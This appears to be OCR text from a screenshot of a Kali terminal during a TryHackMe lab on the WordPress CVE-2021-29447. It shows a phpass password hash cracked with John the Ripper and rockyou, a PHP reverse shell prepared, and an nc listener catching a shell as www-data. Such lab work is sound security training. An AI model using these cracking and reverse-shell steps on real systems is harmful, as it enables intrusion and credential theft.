 Edit Plugins ‹ Tryhackme...
*Untitled 1 - Mousepad
medusa@kali: ~/Downl...
03:23 PM
medusa@kali: ~/Downloads
File Actions Edit View Help
Aborted
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ echo '$P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1' > hash.txt
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ ls
decode.php evil.dtd hash.txt payload.wav req.txt
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
teddybear (?)
1g 0:00:00:00 DONE (2022-11-08 04:46) 14.28g/s 6857p/s 6857c/s 6857C/s jenny..0123456
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
(medusa㉿kali)-[~/Downloads/thm/CVE202129447]
$ cd ../../
(medusa㉿kali)-[~/Downloads]
$ ls -la | grep php-reverse-shell.php
-rw-r--r-- 1 medusa medusa 5492 Nov 1 06:15 php-reverse-shell.php
(medusa㉿kali)-[~/Downloads]
$ nano php-reverse-shell.php
(medusa㉿kali)-[~/Downloads]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.0.145] from (UNKNOWN) [10.10.146.232] 39742
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
01:53:15 up 31 min, 0 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ _